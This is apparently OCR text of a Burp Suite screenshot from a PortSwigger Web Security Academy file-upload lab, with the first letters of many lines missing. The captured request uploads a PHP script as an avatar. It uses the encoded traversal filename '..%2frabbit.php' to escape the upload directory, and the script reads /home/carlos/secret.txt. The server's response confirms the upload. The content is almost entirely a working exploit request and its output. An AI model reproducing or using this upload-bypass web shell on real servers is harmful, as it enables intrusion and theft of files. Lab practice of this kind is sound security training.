 uest
ty Raw Hex \n
ec-Ch-Ua-Platform: "Linux"
pgrade-Insecure-Requests: 1
rigin: https://0ac6000804abd41581858956004b0020.web-security-academy.net
ontent-Type: multipart/form-data; boundary=----WebKitFormBoundary4HyQ12TaScPAhT8G
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/119.0.6045.159 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
8,application/signed-exchange;v=b3;q=0.7
ec-Fetch-Site: same-origin
ec-Fetch-Mode: navigate
ec-Fetch-User: ?1
ec-Fetch-Dest: document
eferer:
ttps://0ac6000804abd41581858956004b0020.web-security-academy.net/my-account?id=wiener
ccept-Encoding: gzip, deflate, br
ccept-Language: en-US,en;q=0.9
riority: u=0, i
-----WebKitFormBoundary4HyQ12TaScPAhT8G
ontent-Disposition: form-data; name="avatar"; filename="..%2frabbit.php"
ontent-Type: application/x-httpd-php
?php
file_path = '/home/carlos/secret.txt';
f (file_exists($file_path)) {
$file_content = file_get_contents($file_path);
echo $file_content;
else {
echo "The file does not exist.";
>
-----WebKitFormBoundary4HyQ12TaScPAhT8G
ontent-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 02 Dec 2023 15:56:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/../rabbit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>